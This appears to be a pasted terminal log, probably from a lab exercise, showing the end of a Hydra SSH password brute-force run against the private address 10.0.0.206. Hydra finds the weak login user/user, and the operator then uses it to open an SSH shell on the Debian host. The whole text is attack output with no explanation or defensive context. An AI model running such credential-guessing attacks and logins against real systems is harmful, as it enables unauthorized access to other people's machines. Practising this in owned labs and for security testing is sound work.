 [ATTEMPT] target 10.0.0.206 - login "user" - pass "walrus" - 4003 of 999999 [child 0] (0/1)
[ATTEMPT] target 10.0.0.206 - login "user" - pass "walmart" - 4004 of 999999 [child 2] (0/1)
[ATTEMPT] target 10.0.0.206 - login "user" - pass "vfvfgfgf" - 4005 of 999999 [child 15] (0/1)
[ATTEMPT] target 10.0.0.206 - login "user" - pass "user" - 4006 of 999999 [child 7] (0/1)
[22][ssh] host: 10.0.0.206   login: user   password: user
[STATUS] attack finished for 10.0.0.206 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-04 13:33:40
user@SRV-DEB12-01:~$ ssh user@10.0.0.206
The authenticity of host '10.0.0.206 (10.0.0.206)' can't be established.
ED25519 key fingerprint is SHA256:f64hV6v1pKufjDYBIpoxFSqUCq398csUJk8xLxd7xbM.
This host key is known by the following other names/addresses:
    ~/.ssh/known_hosts:1: [hashed name]
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.0.0.206' (ED25519) to the list of known hosts.
user@10.0.0.206's password:
Linux SRV-DEB12-06 6.1.0-13-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.55-1 (2023-09-29) x86_64

The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Sep  4 12:57:24 2024 from 88.172.53.254
user@SRV-DEB12-06:~$